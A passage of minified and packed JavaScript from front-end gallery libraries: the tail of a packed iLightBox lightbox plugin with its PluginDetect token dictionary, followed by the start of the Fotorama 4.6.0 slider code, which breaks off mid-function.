1g;b=b.6T;1!=b.5d&&(b.4S(1g,c,d),1g===b.5d&&(b.5d=1));a.bM();1b c=(c=b.2w||b.bK)?c.1r(a.3h,a.7C):c}},bM:14(){11.8P&&11.4O(p.bN)&&p.bN()},7D:14(a,b){17 c=!1,d=\'<3c 1d="1" 1f="1" 3a="6P:51" \'+a.bP(b)+">"+a.bQ+11.5l+"/3c>";if(!11.3i)1b c;11.3i.bR(1y.5u("3c"),11.3i.35);11.3i.35.7B=d;2c{11.3i.35.6D=a.6Q}2a(e){}2c{11.3i.35.3c&&(c=!0)}2a(e){}2c{c&&4>11.3i.35.bT&&(11.8P=!0)}2a(e){}11.3i.6e(11.3i.35);1b c},6f:14(a,b){17 c=11;if(!c.6A||!a)1b 1g;a.6g&&a.6g.1h&&1g!==a.6g[a.6g.1h-1]&&c.6d(a.6g);17 d,e=a.8f;if(c.4h(b)){if(e.6i&&e.3I&&0>=c.3S(b,e.3I))1b!0;if(e.6i&&e.3A&&0<=c.3S(b,e.3A))1b!1;(d=c.7D(a,b))&&(!e.3I||0<c.3S(b,e.3I))&&(e.3I=b);d||e.3A&&!(0>c.3S(b,e.3A))||(e.3A=b);1b d}17 f=[0,0,0,0],k=[].62(e.8d),g=e.3I?1:0,h,n=14(b,d){17 e=[].62(f);e[b]=d;1b c.7D(a,e.58(","))};if(e.3A){d=e.3A.26(c.3h);1v(h=0;h<d.1h;h++)d[h]=1j(d[h],10);d[0]<k[0]&&(k[0]=d[0])}if(e.3I){17 m=e.3I.26(c.3h);1v(h=0;h<m.1h;h++)m[h]=1j(m[h],10);m[0]>f[0]&&(f[0]=m[0])}if(m&&d)1v(h=1;h<m.1h&&m[h-1]==d[h-1];h++)d[h]<k[h]&&(k[h]=d[h]),m[h]>f[h]&&(f[h]=m[h]);if(e.3A)1v(h=1;h<k.1h;h++)if(0<d[h]&&0==k[h]&&k[h-1]<e.8d[h-1]){k[h-1]+=1;1B}1v(h=0;h<k.1h;h++){m={};1v(e=0;20>e&&!(1>k[h]-f[h]);e++){d=X((k[h]+f[h])/2);if(m["a"+d])1B;m["a"+d]=1;n(h,d)?(f[h]=d,g=1):k[h]=d}k[h]=f[h];!g&&n(h,f[h])&&(g=1);if(!g)1B}1b g?f.58(","):1g},bG:14(a,b){if(11.4X(b))if(p.bW)p.bW(a,b,!1);1Z if(p.bX)p.bX("1Q"+a,b);1Z{17 c=p["1Q"+a];p["1Q"+a]=11.bY(b,c)}},bY:14(a,b){1b 14(){a();"14"==1e b&&b()}},bZ:[],4K:[],bH:14(a){a.3n=!0;a.6d(a.bZ);a.6d(a.4K);if(a.7V)a.7V()},3n:!1,$$jQ:14(a){1b 14(b){a.3n?a.1n(b):a.bL(b,a.4K)}},1c:1g,6Y:"jS",c1:50,3l:1,c2:14(){17 a,b,c;if(11.1c&&11.1c.57)1v(a=11.1c.57.1h-1;0<=a;a--){if((c=11.1c.57[a])&&c.57)1v(b=c.57.1h-1;0<=b;b--){17 d=c.57[b];2c{c.6e(d)}2a(e){}}if(c)2c{11.1c.6e(c)}2a(e){}}!11.1c&&(a=1y.7N(11.6Y))&&(11.1c=a);if(11.1c&&11.1c.9e){2c{11.1c.9e.6e(11.1c)}2a(e){}11.1c=1g}},7M:[],7V:14(){17 a,b;if(11.3n&&(!11.4K||!11.4K.1h||1g===11.4K[11.4K.1h-1])){1v(a in 11)if((b=11[a])&&b.7e&&(3==b.k1||b.7e.1h&&1g!==b.7e[b.7e.1h-1]))1b;1v(a=0;a<11.7M.1h;a++)11.6d(11.7M);11.c2()}},7f:14(a){1b a&&(a=a.k3||a.k4,11.5Y(a))?a:-1},k5:14(a,b,c,d){17 e=a.2r,f=11.7f(e);c=c.2r;17 g=11.7f(c);b=b.2r;17 l=11.7f(b);if(!(e&&c&&b&&11.7g(a)))1b-2;if(g<l||0>f||0>g||0>l||l<=11.3l||1>11.3l)1b 0;if(f>=l)1b-1;2c{if(f==11.3l&&(!11.3T||4==11.7g(a).bT)&&(!a.3n&&11.3n||a.3n&&11.5Y(d)&&(11.5Y(a.8W)||(a.8W=d),10<=d-a.8W)))1b 1}2a(h){}1b 0},7g:14(a,b){17 c=a?a.2r:0,d=c&&c.35?1:0;2c{d&&b&&11.1c.k8()}2a(e){}1b d?c.35:1g},7j:14(a,b){17 c=a.3a,d;if(c&&b)1v(d=0;d<b.1h;d+=2)2c{c[b[d]]=b[d+1]}2a(e){}},c5:14(a,b){17 c=1g,d=b?p.1z.1y:p.1y,e=d.6t("2L")[0]||d.2L;if(!e)2c{d.c6(\'<1c id="c7">.\'+11.5l+"/1c>"),c=d.7N("c7")}2a(f){}if(e=d.6t("2L")[0]||d.2L)e.bR(a,e.35),c&&e.6e(c)},c8:14(a,b,c,d,e){e=1y;17 f=e.5u("2r"),g,l="kf 51 kg 51 5v 4Z c9 4Z cb 3k".26(" ");11.4O(d)||(d="");if(11.4J(a)&&/[^\\s]/.1E(a)){a=a.23().1r(/\\s/g,"");17 h=11.5l+a+\' 1d="\'+11.3l+\'" 1f="\'+11.3l+\'" \';h+=\'3a="kk-3a:51;4k-3a:51;5v:4Z;c9:4Z;cb:3k;6P:74;" \';1v(g=0;g<b.1h;g+=2)/[^\\s]/.1E(b[g+1])&&(h+=b[g]+\'="\'+b[g+1]+\'" \');h+=">";1v(g=0;g<c.1h;g+=2)/[^\\s]/.1E(c[g+1])&&(h+=11.5l+\'4c 2f="\'+c[g]+\'" 2N="\'+c[g+1]+\'" />\');h+=d+11.5l+"/"+a+">"}1Z h=d;11.1c||((b=e.7N(11.6Y))?11.1c=b:(11.1c=e.5u("1c"),11.1c.id=11.6Y),11.7j(11.1c,l.62(["1d",11.c1+"4U","1f",11.3l+3+"4U","cc",11.3l+3+"4U","cd",11.3l+3+"4U","cf","cg","6P","kq"])),b||(11.7j(11.1c,"84 kr 64 4Z 1z 4Z".26(" ")),11.c5(11.1c)));if(11.1c&&11.1c.9e){11.7j(f,l.62(["cc",11.3l+3+"4U","cd",11.3l+3+"4U","cf","cg","6P","74"]));2c{f.ks=h}2a(n){}2c{11.1c.kt(f)}2a(n){}1b{2r:f,3n:11.3n,8R:a,7B:h}}1b{2r:1g,3n:11.3n,8R:"",7B:h}},5h:{2W:{4T:["1I/2W","5R/x-kv","2F/x-kw","2F/x-2W"],3w:"ky.kz.1",kA:"5Q.5Q",6Q:"6C:bJ-bB-bz-bx-bv",8x:7,bQ:\'<4c 2f="2h" 2N="" /><4c 2f="kC" 2N="2Z" />\',bP:14(a){1b\'6x="#2w=\'+a+\'"\'},8f:{3I:0,3A:0,6i:0,8d:[16,cj,cj,0]},4S:14(a){17 b=11.$,c=1g,d=1g;if(b.3T){b.4h(a)&&(a=a.26(b.3h),3<a.1h&&0<1j(a[3],10)&&(a[3]="kF"),a=a.58(","));if(b.4h(a)&&b.67>=11.8x&&0<11.7L()){11.5e=11.cl(a);11.5d=0;1b}11.5d=1;!c&&b.67>=11.8x&&(c=11.cm(b.6f(11)));c||(d=b.3L(11.3w))&&d.cn&&(c=d.cn.7O(16),c=1j(c.44(0),16)+"."+1j(c.44(1),16)+"."+1j(c.44(2),16))}1Z b.63(11.4T)&&(d=3!=b.6q?b.9a("5Q.*kI-?in",0):1g)&&d.2f&&(c=b.5k(d.2f));11.5e=c?1:d?0:-1;11.2w=b.3z(c,3)},8r:["7,60,0,0","0,0,0,0"],7P:["7,50,0,0",1g],8O:[14(a,b){17 c=b.26(a.$.3h);1b[c[0],c[1].44(0),c[1].44(1),c[2]].58()},1g],cm:14(a){17 b=11.$,c,d=11.8r,e=11.7P;if(a)1v(a=b.3z(a),c=0;c<d.1h;c++)if(d[c]&&0>b.3S(a,d[c])&&e[c]&&0<=b.3S(a,e[c])&&11.8O[c])1b 11.8O[c](11,a);1b a},7L:14(){17 a=11.$,b,c=11.7L,d=11.8r,e=11.7P;if(!c.2N)1v(c.2N=-1,b=0;b<d.1h;b++){if(d[b]&&a.6f(11,d[b])){c.2N=1;1B}if(e[b]&&a.6f(11,e[b])){c.2N=-1;1B}}11.8f.6i=1==c.2N?1:0;1b c.2N},cl:14(a){1b 11.$.6f(11,a)?.7:-1}},2v:{4T:"5R/x-6I-2v",3w:"6B.6B",6Q:"6C:kL-kM-7G-kN-cp",4S:14(){17 a=14(a){1b a?(a=/[\\d][\\d\\,\\.\\s]*[cq]{0,1}[\\d\\,]*/.4R(a))?a[0].1r(/[cq\\.]/g,",").1r(/\\s/g,""):1g:1g},b=11.$,c,d=1g,e=1g,f=1g;if(b.3T){1v(c=15;2<c;c--)if(e=b.3L(11.3w+"."+c)){f=c.7O();1B}e||(e=b.3L(11.3w));if("6"==f)2c{e.kP="aN"}2a(k){1b"6,0,21,0"}2c{d=a(e.cs("$2w"))}2a(k){}!d&&f&&(d=f)}1Z{if(e=b.63(11.4T)){c=b.7g(b.c8("3c",["1m",11.4T],[],"",11));2c{d=b.5k(c.cs("$2w"))}2a(k){}}d||((c=e?e.7u:1g)&&c.4s&&(d=a(c.4s)),d&&(d=b.8Y(c,d)))}11.5e=d?1:-1;11.2w=b.3z(d);1b!0}},6I:{4T:"5R/x-kR",3w:"ct.ct",6Q:"6C:kS-kT-7G-kU-cp",4S:14(){17 a=1g,b=1g,c=11.$;if(c.3T){2c{b=c.3L(11.3w).kV("")}2a(d){}c.4J(b)&&0<b.1h?a=c.5k(b):c.3L(11.3w+".8")?a="8":c.3L(11.3w+".7")?a="7":c.3L(11.3w+".1")&&(a="6")}1Z(b=c.9a("kW\\\\s*1v\\\\s*kX"))&&b.4s&&c.63(11.4T)&&(a=c.5k(b.4s)),a&&(a=c.8Y(b,a));11.5e=a?1:-1;11.2w=c.3z(a)}},9t:0}};j.bs();17 o=\'8D "%%" 14 8A an kY 3f kZ 2R.\\l0 l1 be in b2 l3 "l4", "l5", ...\',r=1g;(14(){14 a(a){a=a||2V.2Y;1b"#"+a.1r(/^[^#]*#?(.*)$/,"$1")}17 b=1y,c=g.4C.b6,d=b.by,e="l6"in p&&(cu 0===d||7<d);g.fn.33=14(a){1b a?11.4p("33",a):11.6S("33")};g.fn.33.cv=50;c.33=g.3F(c.33,{b7:14(){if(e)1b!1;g(f.2X)},b8:14(){if(e)1b!1;g(f.24)}});17 f=14(){14 c(){17 b=a(),d=t(n);b!==n?(r(n=b,d),g(p).6S("33")):d!==n&&(2V.2Y=2V.2Y.1r(/#.*/,"")+d);f=2E(c,g.fn.33.cv)}17 d={},f,n=a(),m=14(a){1b a},r=m,t=m;d.2X=14(){f||c()};d.24=14(){f&&4I(f);f=cu 0};D.7d&&!e&&14(){17 e,f;d.2X=14(){e||(f=(f=g.fn.33.2h)&&f+a(),e=g(\'<3W 6u="-1" 1L="3Z"/>\').1V().8i("5a",14(){f||r(a());c()}).2K("2h",f||"ah:0").l8("2L")[0].l9,b.lc=14(){2c{"1L"===4C.ld&&(e.1y.1L=b.1L)}2a(v){}})};d.24=m;t=14(){1b a(e.2V.2Y)};r=14(a,c){17 d=e.1y,f=g.fn.33.cw;a!==c&&(d.1L=b.1L,d.aj(),f&&d.c6(\'<9g>1y.cw="\'+f+\'"\\lj/9g>\'),d.43(),e.2V.4j=a)}}();1b d}()})();4Y.4m.5L||(4Y.4m.5L=14(a,b){if(1g==11)5q 2D 7s;17 c=7b(11),d=c.1h>>>0;if("14"!=1e a)5q 2D 7s;1v(17 e=[],f=0;f<d;f++)if(f in c){17 g=c[f];a.1n(b,g,f,c)&&e.4A(g)}1b e});4Y.4m.1O||(4Y.4m.1O=14(a,b){if(1g==11)5q 2D 7s(\'"11" is 1g lo 8u lp\');17 c=7b(11),d=c.1h>>>0;if(0===d)1b-1;17 e=+b||0;lq===I(e)&&(e=0);if(e>=d)1b-1;1v(e=ca(0<=e?e:d-I(e),0);e<d;){if(e in c&&c[e]===a)1b e;e++}1b-1});4Y.4m.71||(4Y.4m.71=14(a){if(1g==11)5q 2D 7s;17 b=7b(11),c=b.1h>>>0;if(0===c)1b-1;17 d=c;1<2R.1h&&(d=lr(2R[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-(1/0)&&(d=(0<d||-1)*M(I(d))));1v(c=0<=d?Y(d,c-1):c-I(d);0<=c;c--)if(c in b&&b[c]===a)1b c;1b-1})})(8y,11);',1330,"                                                               this   function   var  options ilightbox return div width typeof height null length next parseInt vars callback type call items current prev replace case show URL for class left document top thumbnails break data css test addClass iLightBox horizontal video ui append title styles onRender indexOf toolbar on holder total caption social hide onAfterLoad overlay each else    toLowerCase stop container split    catch controls try moveTo onBeforeLoad name url src add thumbnail html5video 100 coords outerHeight speed removeClass prevButton span naturalHeight naturalWidth loader flash version linkId animate onShow  isInFullScreen RegExp new setTimeout image effects nextButton html undefined attr body prevPhoto value nextPhoto infinite ajaxSetup arguments text easeOutCirc opacity location quicktime start href false  ext  iLightBoxHashChange selector firstChild isSwipe    style offset object BODY closeAction number repositionPhoto splitNumRegx head plugins visible pluginSize string winLoaded fadeIn fullscreen outerWidth com fullAlone path cycleID documentElement progID itap hashLock formatNum max prefix isMobile skin pathname extend isArray http min slideshow webm getAXO disabled mousewheel keyboard nextLock swipe prevLock compareNums isIE configureHolder switch iframe innerToolbar innerNextButton empty  goTo pause close charAt  hideLoader  effect  button lockWheel param context loadImage startFrom mp4 isStrNum factor hash border fadeOut prototype innerPrevButton canPlayType bind loadRequests maxScale description source play mouseenter scrollLeft scrollTop fullViewPort inner push mouseID event isPaused no Share remove offsetX clearTimeout isString WLfuncs pluginspage webkit refresh isDefined Math error exec getVersion mimeType px authority minScale isFunc Array 0px  none     protocol childNodes join ondragstart load obj addContent getVersionDone installed www mouseleave Plugins active showLoader getNum openTag ogg navigator lockSwipe createUI throw fullScreenAction loadContent off createElement padding autoplay cancelFullScreen status offsetY lockKey generateBoxes easeInOutCirc time generateThumbnails supportsFullScreen prevOffsetX click newDims prevScale nextScale filter setOption item 01 resume QuickTime application repositionSpeed loadedFadeSpeed getNewDimenstions pageOffsetY pageOffsetX clone isNum positionThumbnails   concat hasMimeType right nextOffsetX fadeSpeed verIE alert errors success delete emb callArray removeChild codebaseSearch BIfuncs _ match to 200 onBeforeChange prevOpacity nextOpacity onAfterChange repositionEl OS initObj arrows getElementsByTagName tabindex itemsObject wrapper codebase apple originalEvent ActiveXEnabled ShockwaveFlash clsid classid touches patchEvents getAttribute up shockwave complete true thumbs grid substring addContents display classID reposition trigger plugin dontGenerateThumbs unbind supportTouch pl divID php_js  lastIndexOf slice fullScreenButton inline dispatchItemsEvents search beforeSend cache preload requestFullScreen Object username msie funcs getWidth getDOMobj crossDomain ajax setStyle global naturalWidthOld naturalHeightOld scrollTo fullStretchTypes ifModified touchstart icon TypeError password enabledPlugin setSocial setCaption easeInCirc img nodeName keepAspectRatio outerHTML getVersionDelimiter isActiveXObject pauseTime default 11CF offsetH offsetW verIEfull encodeURIComponent canUseIsMin DONEfuncs getElementById toString cdbaseLower download isFullScreen ul yes reddit onDoneEmptyDiv docModeIE parseFloat ogv hashChangeHandler   patchItemsEvents  position  normalizeItems browserPrefixes hideableElements m4v mo diff removeAttr digits mobileMaxWidth SEARCH resetCycle hspace one vspace pop align ms userAgent preventDefault hasClass opera cdbaseUpper iTap ma not doFullscreen previous minIEver jQuery embed requires innerPlayButton enterFullscreen The ny Enter verticalDistanceThreshold fullScreenEventName noscroll target Win mobileOptimizer smartRecognition te cdbase2ver garbage php tagName index dataType attachItems dims count buttons getPluginFileVersion flashvars  missingPlugin maxHeight maxWidth videoType html5Vorbis normalOpacity html5WebM  touchend findNavPlugin oa activeOpacity html5H264 parentNode mobile script pa touchmove mousemove instant closeButton slideShow availPlugins randomStart instantCall se 30px 192px zz ts ri mc 1280 720 recognized linkid ogpRecognition moveNext movePrev destroy startPaused ta pt onOpen loadSwitcher element nd overflow loadContents fadeTo setTime shift_enter esc down blur oo pauseOnHover wa Date getTime pageX pageY 500 closedhand 1E3 vertical switchSpeed thumbsOffset normalizeSocial facebook share  twitter   delicious digg submit javascript  open _blank  onExitFullScreen  exitFullscreen os onEnterFullScreen   onHide    thumbsOffsetW   thumbsOffsetH nextOffsetY prevOffsetY bottom iris od html5QuickTime h264 poster loop scale tofit your always allowFullScreen na currentSrc response Opera 300 Fullscreen Shift An occurred when trying iPod iPad the  iPhone attrFn special setup teardown vendor   moz CancelFullScreen  chrome rv handler  mov getNumRegx   leftContext rightContext AXO convertFuncs  initScript noexternaldata accesskey D3488ABDDC6B  BC80 documentMode 4B23 Msxml2 8C17 TDCCtl Gecko isChrome Version addWinEvent runWLfuncs init 02BF25D5 version0 fPush cleanup CollectGarbage pageYOffset getCodeBaseVersion HTML insertBefore ne readyState isNaN rc addEventListener attachEvent winHandler WLfuncs0 ENV divWidth emptyDiv 3E3 background insertDivInBody write pd33993399 insertHTML margin  visibility fontSize lineHeight  verticalAlign baseline  jsonp 128  isMin CDBASE2VER QuickTimeVersion  444553540000 rRdD  GetVariable SWCtl void delay domain phone random hei hcit haie un gene prepend vm40 vk g560 rg fly fetc ze 400 esl8 vi children wi dmob dica devi dbte ng veri craw v750 mp cmd cldc v400 hidden chtm cell utst appendTo cdm ccwa  capi  c55  si bumb rd  tx nq m5 m3 zeto  float avan attw  Image onload onerror onabort us sh aptu yw resize tim 2E3 keydown tel keyCode shiftKey tdg tcl amoi zte 00 t6 rn substr t2 mb sy sp abac whit 802s 770s 4thp so t5 sm sl 3gso sk sie 6590 6310 1207 shar  xiino sgh xda windows wap vodafone link sdk sc browser   Facebook va home   treo Twitter googleplus https plus  google  Google mm post Delicious dragger sa phase Digg symbian 640 360 s55 onclick zo window ve menubar resizable series scrollbars ro psp pocket plucker re ixi nc rim9 raks 980 palm fill fit stretch r600 r380  ob netfront firefox qtek mmp 07 qc midp qa maemo lge kindle  psio webc ratio hone prox  iemobile hiptop fennec elaine compal blazer blackberry w3c qt nw rt po pn SCALE AUTOPLAY LOOP bada avantgo uc meego quality high bgcolor 000000 menu wmode transparent showall allowScriptAccess mouseover adobe getflash Adobe  Flash player frameborder scrolling auto scroll webkitAllowFullScreen mozallowfullscreen android mouseout 3E4 results   images pire Mini phil IEMobile isPlainObject dark mousedown  120 180  5E3  Press Esc BlackBerry pg pdxg Exit Slideshow Next Previous pan p800 owg1 oran photo contents wv content are attempting view ti op o2im GET jquery webOS that was loaded too old easing tap taphold swipeleft swiperight scrollstart scrollstop nzph Android nok wt  ontouchstart fix  dispatch handle wg wf  3gp tf khtml n7 fullscreenchange fullScreen  webkitIsFullScreen FullScreen    RequestFullScreen wmlb movie compatible mozilla n50 safari toUpperCase transform perspective translateZ PluginDetect n30 mpeg mpg array n20 avi txt shtml rhtml rb n10 phtml php5 php4 php3 jsp htm cfm cgi mimeTypes aspx asp jpe mywa getMimeEnabledPlugin jfif tif mwbp ActiveXObject  tiff   png   jpg p1 jpeg currentElement platform product  gif  bmp Mac   Linux FreeBSD CE swf Mobile Pocket PC nextElement prevElement cab Function cc_on MSIE qtplugin qtactivex currentItem behavior  clientcaps getComponentVersion 89820200 ECBD nextItem 8B85 00AA005B4383 componentid prevItem back compatMode mt mouseup XMLHTTP DOMDocument Microsoft XMLDOM 02 Shell UIHelper Scripting Dictionary wmplayer ocx  verGecko isGecko mmef verChrome eval Chrome verSafari isSafari Apple Safari verOpera isOpera o8 mi wonu me QT_GenerateOBJECTText x700 pluginName xo java m50 pageXOffset m3ga m1 WEBM lt lynx metadata libw yas xi kyo RC kwc abs kpt klon beta alpha dev onWindowLoaded kgt plugindetect setAttribute port hostname host String keji inArray  OTF gradient scrollWidth offsetWidth getTagStatus kddi iLCallback focus jigs  jemu jbro ipaq inno outlineStyle borderStyle im1k ikom ig01 outline sqrt console log  idea block absolute innerHTML appendChild ibro quicktimeplayer macpaint iac QuickTimeCheckObject QuickTimeCheck progID0 getSource controller net i230 9999 tc round Plug Height Width D27CDB6E AE6D 96B8 tp AllowScriptAccess vx director 166B1BCA 3F9C 8075 ShockwaveVersion Shockwave Director even of nArguments should  form atttributeName attributeValue oniLightBoxHashChange vulc insertAfter contentWindow   onpropertychange propertyName  voda  floor  x3c   client innerWidth or defined Infinity Number".split(" "),0,{}));
fotoramaVersion="4.6.0",function(r,ge,ye,be,i){"use strict";function xe(){}function _e(t,e,o){return Math.max(isNaN(e)?-1/0:e,Math.min(isNaN(o)?1/0:o,t))}function Ce(t){var e={};return We?e.transform="translate3d("+t+"px,0,0)":e.left=t,e}function Xe(t){return{"transition-duration":t+"ms"}}function Te(t,e){return t=+String(t).replace(e||"px",""),isNaN(t)?i:t}function ke(t,e){return(/%$/.test(o=t)?Te(o,"%"):i)/100*e||Te(t);var o}function Me(t){return(!isNaN(Te(t))||!isNaN(Te(t,"%")))&&t}function Se(t,e,o,n){return(t-(n||0))*(e+(o||0))}function s(t,e,o,n){var a,i,r=t.data();r&&(r.onEndFn=function(){a||(a=!0,clearTimeout(r.tT),o())},r.tProp=e,clearTimeout(r.tT),r.tT=setTimeout(function(){r.onEndFn()},1.5*n),(i=(e=t).data()).tEnd||($e(e[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[l.prefixed("transition")],function(t){i.tProp&&t.propertyName.match(i.tProp)&&i.onEndFn()}),i.tEnd=!0))}function Qe(o,t){var e;if(o.length)return e=o.data(),We?(o.css(Xe(0)),e.onEndFn=xe,clearTimeout(e.tT)):o.stop(),e=Ue(t,function(){return t=o,We?+((e=t.css("transform")).match(/ma/)&&e.match(/-?\d+(?!d)/g)[e.match(/3d/)?12:4]):+t.css("left").replace("px","");var t,e}),o.css(Ce(e)),e}function Ue(){for(var t,e=0,o=arguments.length;e<o&&"number"!=typeof(t=e?arguments[e]():arguments[e]);e++);return t}function u(t,e){return Math.round(t+(e-t)/1.5)}function Fe(){return Fe.p=Fe.p||("https:"===ye.protocol?"https://":"http://")}function Ye(t,e){var o,n,a,i;return"string"!=typeof t?t:(i=t,(o=ge.createElement("a")).href=i,(t=o).host.match(/youtube\.com/)&&t.search?(n=t.search.split("v=")[1])&&(-1!==(i=n.indexOf("&"))&&(n=n.substring(0,i)),a="youtube"):t.host.match(/youtube\.com|youtu\.be/)?(n=t.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),a="youtube"):t.host.match(/vimeo\.com/)&&(a="vimeo",n=t.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,"")),n&&a||!e||(n=t.href,a="custom"),!!n&&{id:n,type:a,s:t.search.replace(/^\?/,""),p:Fe()})}function Ge(t,e,o,n){for(var a=0,i=t.length;a<i;a++){var r=t[a];if(r.i===o&&r.thumbsReady){var s={videoReady:!0};s[Be]=s[Xo]=s[Bo]=!1,n.splice(a,1,be.extend({},r,s,e));break}}}function Je(t){function c(t,e,o){var n=o.thumb&&o.img!==o.thumb,a=Te(o.width||t.attr("width")),t=Te(o.height||t.attr("height"));be.extend(o,{width:a,height:t,thumbratio:ao(o.thumbratio||Te(o.thumbwidth||e&&e.attr("width")||n||a)/Te(o.thumbheight||e&&e.attr("height")||n||t))})}var d=[];return t.children().each(function(){var t,e,o,n,a,i,r,s,u=be(this),l=no(be.extend(u.data(),{id:u.attr("id")}));if(u.is("a, img"))e=l,o=!0,n=(t=u).children("img").eq(0),a=t.attr("href"),i=t.attr("src"),r=n.attr("src"),s=e.video,(o=!!o&&Ye(a,!0===s))?a=!1:o=s,c(t,n,be.extend(e,{video:o,img:e.img||a||i||r,thumb:e.thumb||r||i||a}));else{if(u.is(":empty"))return;c(u,null,be.extend(l,{html:this,_html:u.html()}))}d.push(l)}),d}function Ee(t,e,o){t()?e():setTimeout(function(){Ee(t,e)},o||100)}function Ze(t,e,o,n){var a,i,r,s,u,l,c,d=t.data(),f=d.measures;return!f||d.l&&d.l.W===f.width&&d.l.H===f.height&&d.l.r===f.ratio&&d.l.w===e.w&&d.l.h===e.h&&d.l.m===o&&d.l.p===n||(a=f.width,i=f.height,r=e.w/e.h,r=f.ratio>=r,s="scaledown"===o,u="contain"===o,l="cover"===o,c={x:Me((c=((c=n)+"").split(/\s+/))[0])||A,y:Me(c[1])||A},r&&(s||u)||!r&&l?i=(a=_e(e.w,0,s?a:1/0))/f.ratio:(r&&l||!r&&(s||u))&&(a=(i=_e(e.h,0,s?i:1/0))*f.ratio),t.css({width:Math.ceil(a),height:Math.ceil(i),left:Math.floor(ke(c.x,e.w-a)),top:Math.floor(ke(c.y,e.h-i))}),d.l={W:f.width,H:f.height,r:f.ratio,w:e.w,h:e.h,m:o,p:n}),!0}function Pe(t,e,o){return e!==o&&(t<=e?"left":o<=t?"right":"left right")}function to(t,e,o,n){if(!o)return!1;if(!isNaN(t))return t-(n?0:1);for(var a,i=0,r=e.length;i<r;i++)if(e[i].id===t){a=i;break}return a}function je(t,e){return'<div class="'+t+'">'+(e||"")+"</div>"}function eo(t){for(var e=t.length;e;){var o=Math.floor(Math.random()*e--),n=t[e];t[e]=t[o],t[o]=n}return t}function oo(t){return"[object Array]"==Object.prototype.toString.call(t)&&be.map(t,function(t){return be.extend({},t)})}function Ne(t,e,o){t.scrollLeft(e||0).scrollTop(o||0)}function no(t){var o;if(t)return o={},be.each(t,function(t,e){o[t.toLowerCase()]=e}),o}function ao(t){var e;if(t)return e=+t,isNaN(e)?+(e=t.split("/"))[0]/+e[1]||i:e}function $e(t,e,o,n){e&&(t.addEventListener?t.addEventListener(e,o,!!n):t.attachEvent("on"+e,o))}function io(t){return{tabindex:-1*t+"",disabled:t}}function ro(e,o){$e(e,"keyup",function(t){e.getAttribute("disabled")||13==t.keyCode&&o.call(e,t)})}function so(e,o){$e(e,"focus",e.onfocusin=function(t){o.call(e,t)},!0)}function qe(t,e){t.preventDefault?t.preventDefault():t.returnValue=!1,e&&t.stopPropagation&&t.stopPropagation()}function uo(t){return t?">":"<"}function Ae(t,e){var o=t.data(),n=Math.round(e.pos),a=function(){o.sliding=!1,(e.onEnd||xe)()},n=(void 0!==e.overPos&&e.overPos!==e.pos&&(n=e.overPos,a=function(){Ae(t,be.extend({},e,{overPos:e.pos,time:Math.max(Ve,e.time/2)}))}),be.extend(Ce(n),e.width&&{width:e.width}));o.sliding=!0,We?(t.css(be.extend(Xe(e.time),n)),10<e.time?s(t,"transform",a,e.time):a()):t.stop().animate(n,e.time,q,a)}function lo(t,e,o,n,a,i){var r,s,u,l,c=void 0!==i;!c&&(a.push(arguments),Array.prototype.push.call(arguments,a.length),1<a.length)||(t=t||be(t),e=e||be(e),r=t[0],s=e[0],u="crossfade"===n.method,l=function(){var t;l.done||(l.done=!0,(t=(c||a.shift())&&a.shift())&&lo.apply(this,t),(n.onEnd||xe)(!!t))},i=n.time/(i||1),o.removeClass(h+" "+f),t.stop().addClass(h),e.stop().addClass(f),u&&s&&t.fadeTo(0,0),t.fadeTo(u?i:0,1,u&&l),e.fadeTo(i,0,l),r&&u)||s||l()}function w(t){var e=(t.touches||[])[0]||t;t._x=e.pageX,t._y=e.clientY,t._now=be.now()}function co(t,i){function e(t){return a=be(t.target),v.checked=d=f=m=!1,s||v.flow||t.touches&&1<t.touches.length||1<t.which||M&&M.type!==t.type&&F||(d=i.select&&a.is(i.select,p))?d:(c="touchstart"===t.type,f=a.is("a, a *",p),l=v.control,h=v.noMove||v.noSwipe||l?16:v.snap?0:4,w(t),u=M=t,S=t.type.replace(/down|start/,"move").replace(/Down/,"Move"),(i.onStart||xe).call(p,t,{control:l,$target:a}),s=v.flow=!0,void(c&&!v.go||qe(t)))}function o(t){var e,o,n,a;t.touches&&1<t.touches.length||He&&!t.isPrimary||S!==t.type||!s?(s&&r(),(i.onTouchEnd||xe)()):(w(t),a=(e=Math.abs(t._x-u._x))-(o=Math.abs(t._y-u._y)),n=(v.go||v.x||0<=a)&&!v.noSwipe,a=a<0,c&&!v.checked?(s=n)&&qe(t):(qe(t),(i.onMove||xe).call(p,t,{touch:c})),!m&&Math.sqrt(Math.pow(e,2)+Math.pow(o,2))>h&&(m=!0),v.checked=v.checked||n||a)}function r(t){(i.onTouchEnd||xe)();var e=s;v.control=s=!1,e&&(v.flow=!1),!e||f&&!v.checked||(t&&qe(t),F=!0,clearTimeout(E),E=setTimeout(function(){F=!1},1e3),(i.onEnd||xe).call(p,{moved:m,$target:a,control:l,touch:c,startEvent:u,aborted:!t||"MSPointerCancel"===t.type}))}function n(){v.flow&&setTimeout(function(){v.flow=!1},Ke)}var s,u,a,l,c,d,f,h,m,p=t[0],v={};return He?($e(p,"MSPointerDown",e),$e(ge,"MSPointerMove",o),$e(ge,"MSPointerCancel",r),$e(ge,"MSPointerUp",r)):($e(p,"touchstart",e),$e(p,"touchmove",o),$e(p,"touchend",r),$e(ge,"touchstart",function(){v.flow||setTimeout(function(){v.flow=!0},10)}),$e(ge,"touchend",n),$e(ge,"touchcancel",n),Re.on("scroll",n),t.on("mousedown",e),Wo.on("mousemove",o).on("mouseup",r)),t.on("click","a",function(t){v.checked&&qe(t)}),v}function fo(w,g){function y(t,e){E=!0,o=b=t._x,a=t._now,C=[[a,o]],x=_=j.noMove||e?0:Qe(w,(g.getPos||xe)()),(g.onStart||xe).call(P,t)}var o,b,x,_,n,C,a,T,k,M,S,F,i,E,P=w[0],r=w.data(),j={};return 